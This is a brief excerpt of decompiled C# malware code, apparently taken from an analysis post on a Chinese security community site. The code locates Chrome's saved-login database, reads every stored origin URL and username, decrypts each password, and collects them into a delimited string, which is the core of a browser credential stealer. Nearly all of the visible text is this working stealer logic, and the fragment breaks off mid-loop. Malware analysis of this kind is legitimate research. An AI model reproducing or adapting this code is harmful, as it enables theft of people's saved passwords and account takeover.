 {
string text = Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + "\\Google\\Chrome\\User Data\\Default\\Login Data";
string empty = string.Empty;
string text2 = string.Empty;
try
{
Class2 @class = new Class2(text);
@class.method_9("logins");
if (File.Exists(text))
{
for (int i = 0; i <= @class.method_2() - 1; i++)
{
try
{
string text3 = @class.method_5(i, "origin_url");
string text4 = @class.method_5(i, "username_value");
string text5 = Class0.smethod_2(Encoding.Default.GetBytes(@class.method_5(i, "password_value")));
if (text4 != "" && text5 != "" && text5 != "FAIL" && (text3.Contains(empty) || empty == "**ALL**"))
{
text2 = string.Concat(new string[]
{
text2,
text3,
"<:====:>",
text4,
"<:====:>",
text5,
Environment.NewLine
});
}
}
catch (Exception arg_105_0)
{
Console.WriteLine(arg_105_0.Message);
}
}
先知安全技术社区